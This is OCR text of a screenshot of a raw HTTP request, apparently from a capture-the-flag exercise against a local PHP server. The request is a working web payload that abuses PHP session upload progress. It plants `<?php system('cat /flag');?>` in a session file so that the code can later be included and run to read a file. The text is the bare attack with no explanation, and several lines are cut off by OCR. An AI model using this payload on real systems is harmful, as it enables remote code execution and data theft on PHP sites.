 1 POST / HTTP/1.1
2 Host: 127.0.0.1:4567
3 Content-Length: 414
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:4567
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryIQVp
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
Gecko) Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://127.0.0.1:4567/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie:PHPSESSID=flag
4 Connection: close
5
6 ------WebKitFormBoundaryIQVpgb2yuhqbJxFB
7 Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
8
9 <?php system('cat /flag');?>